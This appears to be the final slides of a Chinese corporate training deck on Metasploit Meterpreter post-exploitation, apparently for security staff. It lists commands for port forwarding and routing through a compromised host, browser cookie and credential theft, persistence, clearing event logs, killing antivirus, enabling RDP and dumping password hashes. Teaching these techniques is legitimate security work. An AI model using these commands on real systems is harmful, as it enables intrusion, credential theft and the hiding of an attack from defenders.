
msf-exploit-meterpreter-流量抓发
portfwd 端口转发
portfwd add -l 3389 -p 3389 -r 192.168.38.129
portfwd flush
portfwd list

Slide 77

msf-exploit-meterpreter-流量抓发
post/multi/manage/autoroute //自动路由
route add 192.168.38.0 255.255.255.0 1 //手动添加
route flush //删除路由
route get 192.168.38.129 //检查路由是否使用session 1

Slide 78


msf-exploit-meterpreter-流量抓发
1. 添加路由
2. 开启msf的socks代理
auxiliary/server/socks_proxy
3. 安装proxychains-ng //kali自带
4. 修改proxychains-ng配置文件
5. 使用proxychains对工具进行代理

Slide 79



msf-exploit-meterpreter-流量抓发

Slide 80
msf-exploit-meterpreter-后渗透
信息收集模块：
post/windows/gather/forensics/enum_drives：获取目标机器的分区情况。
post/windows/gather/checkvm：判断目标机是否为虚拟机。
post/windows/gather/enum_services：查看目标机开启哪些服务。
post/windows/gather/enum_applications：查看目标机安装了哪些应用、补丁。
post/windows/gather/dumplinks：查看目标机最近的操作。
提权模块
post/multi/recon/local_exploit_suggester：检测目标系统补丁然后会给出相应exp提权的功能。
浏览器相关模块：
post/firefox/gather/cookies：从Firefox Privileged Javascript Shell收集cookies。
post/multi/gather/firefox_creds：收集系统中Firefox浏览器的凭证和cookies。
post/multi/gather/chrome_cookies：读取目标用户默认Chrome配置文件中的所有cookies。
post/windows/gather/enum_ie：收集Internet Explorer的用户数据，包括历史记录、cookies和凭证。

Slide 81
msf-exploit-meterpreter-后渗透
run persistence：建立持久性会话。
clearev：清除日志。
run post/windows/manage/migrate：自动进程迁移。
run post/windows/gather/checkvm：查看目标主机是否运行在虚拟机上。
run post/windows/manage/killav：关闭杀毒软件。
run post/windows/manage/enable_rdp：开启远程桌面服务。
run post/windows/manage/autoroute：查看路由信息。
run post/windows/gather/enum_logged_on_users：列举当前登录的用户。
run post/windows/gather/enum_applications：列举应用程序。
run windows/gather/credentials/windows_autologin：抓取自动登录的用户名和密码。
run windows/gather/smart_hashdump：dump出所有用户的hash。

Slide 82


传承高铁
守护天机
谢谢观看
河北中车数智科技有限公司

